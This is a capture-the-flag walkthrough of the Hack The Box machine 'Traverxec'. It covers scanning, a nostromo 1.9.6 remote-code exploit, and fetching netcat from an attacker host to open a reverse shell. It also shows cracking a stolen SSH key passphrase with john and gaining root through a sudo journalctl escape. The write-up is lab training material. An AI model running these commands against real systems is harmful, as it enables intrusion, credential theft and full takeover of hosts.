Commands used
1-nmap -sC -sV -O -v -oA initial 10.10.10.4
2-python getshell.py 10.10.10.165 80 "cd / && mkdir tmp"
3-python getshell.py 10.10.10.165 80 "cd /tmp && wget http://10.10.14.20:8000/nc"
4-python getshell.py 10.10.10.165 80 "/tmp/nc -e /bin/bash 10.10.14.20 4444"
5-cd /home/david/public_www
6-base64 backup-ssh-identity-files.tgz
7-base64 -d file >>new file
8-/usr/share/john/ssh2john.py id_rsa
9-john hash --wordlist=/root/Desktop/rockyou.txt
10-ssh -i id_rsa [email protected]
11-/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
12-!/bin/bash
Steps invloved
1-Enumeration
2-Exploiting nostromo 1.9.6
3-Getting a complete shell
4-Getting id_rsa for User David
5-Getting keyprase for id_rsa
6-Getting user.txt
7-Exploiting journalctl (Getting root.txt)
Enumeration
Nmap scan
Nmap 7.70 scan initiated Thu Apr 9 21:41:24 2020 as: nmap -sC -sV -O -p- -v -oV 10.10.10.165
Nmap scan report for 10.10.10.165
Host is up (0.28s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 aa:99:a8:16:68:cd:41:cc:f9:6c:84:01:c7:59:09:5c (RSA)
| 256 93:dd:1a:23:ee:d7:1f:08:6b:58:47:09:73:a3:88:cc (ECDSA)
|_ 256 9d:d6:62:1e:7a:fb:8f:56:92:e6:37:f1:10:db:9b:ce (ED25519)
80/tcp open http nostromo 1.9.6
|http-favicon: Unknown favicon MD5: FED84E16B6CCFE88EE7FFAAE5DFEFD34 | http-methods: | Supported Methods: GET HEAD POST
|_http-server-header: nostromo 1.9.6
|_http-title: TRAVERXEC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 4.11 (92%), Linux 3.2 - 4.9 (92%), Crestron XPanel control system (90%), Linux 3.18 (89%), Linux 3.16 (89%), ASUS RT-N56U WAP (Linux 3.4) (87%), Linux 3.1 (87%), Linux 3.2 (87%), HP P2000 G3 NAS device (87%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (87%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 45.541 days (since Mon Feb 24 07:47:21 2020)
TCP Sequence Prediction: Difficulty=263 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done at Thu Apr 9 21:46:56 2020 -- 1 IP address (1 host up) scanned in 333.39 seconds

The first thing which is very uncommon is the version of the http nostromo
So lets google about it and try to find some exploits of it.
Exploiting nostromo 1.9.6
On the top i got rapid 7 cve hence i used that can copied it my machine as getshell.py.

Getting a complete shell
This is a one line shell so lets first get a full shell.
Through this i uploaded nc to the target and then started reverse shell .

Before executing this make sure you have your python server on.
root@nagendra:~/Desktop/htb/traverxec# python getshell.py 10.10.10.165 80 "cd /tmp && chmod +x nc"

Hence now we have a full shell as www user
Getting id_rsa for User David
After a little enumeration i found a conf file
MAIN [MANDATORY]
servername traverxec.htb
serverlisten *
serveradmin [email protected]
serverroot /var/nostromo
servermimes conf/mimes
docroot /var/nostromo/htdocs
docindex index.html
LOGS [OPTIONAL]
logpid logs/nhttpd.pid
SETUID [RECOMMENDED]
user www-data
BASIC AUTHENTICATION [OPTIONAL]
htaccess .htaccess
htpasswd /var/nostromo/conf/.htpasswd
ALIASES [OPTIONAL]
/icons /var/nostromo/icons
HOMEDIRS [OPTIONAL]
homedirs /home
homedirs_public public_www
So there is a directory public_www in david so lets check that
cd /home/david/public_www
ls
index.html
protected-file-area
cd protected-file-area
ls
backup-ssh-identity-files.tgz
base64 backup-ssh-identity-files.tgz
Found a backup file lets download it using base64
Then copying that in file and then decoding it.
base64 -d file >>new file
after extracting it i got id_rsa key for david.
Getting keyprase for id_rsa
In order to get the key prase of it .First i had to convert it into hash.Using ssh2john
locate ssh2john
in order to find it in your machine.

Now lets decrypt it using john the ripper.

Getting User.txt
Now Simply login in ssh and get the user flag.

Exploiting journalctl (Getting root.txt)
Now let’s do privilege escalation .
Found a server-stats.sh

david@traverxec:~/bin$ cat server-stats.sh
!/bin/bash
cat /home/david/bin/server-stats.head
echo "Load:/usr/bin/uptime"
echo " "
echo "Open nhttpd sockets:/usr/bin/ss -H sport = 80 | /usr/bin/wc -l"
echo "Files in the docroot:/usr/bin/find /var/nostromo/htdocs/ | /usr/bin/wc -l"
echo " "
echo "Last 5 journal log lines:"
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
Used gtfobins for exploiting this binary.
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Thu 2020-04-09 19:07:20 EDT, end at Fri 2020-04-10 00:11:15 EDT. --
Apr 09 19:07:25 traverxec systemd[1]: Started nostromo nhttpd server.
Apr 09 19:19:00 traverxec sudo[760]: pam_unix(sudo:auth): authentication failure; logname= uid=33 euid=0 tty=/dev/pts/0 ruser=www-data rhost= user=ww
Apr 09 19:19:03 traverxec sudo[760]: pam_unix(sudo:auth): conversation failed
Apr 09 19:19:03 traverxec sudo[760]: pam_unix(sudo:auth): auth could not identify password for [www-data]
Apr 09 19:19:03 traverxec sudo[760]: www-data : command not allowed ; TTY=pts/0 ; PWD=/home/david ; USER=root ; COMMAND=list
!/bin/bash
root@traverxec:/home/david/bin# whoami
root
root@traverxec:/home/david/bin# cd /
root@traverxec:/# ls
bin dev home initrd.img.old lib32 libx32 media opt root sbin sys usr vmlinuz
boot etc initrd.img lib lib64 lost+found mnt proc run srv tmp var vmlinuz.old
root@traverxec:/# cd root
root@traverxec:~# ls
nostromo_1.9.6-1.deb root.txt
root@traverxec:~# cat root.txt
9##################6e0d906
root@traverxec:~#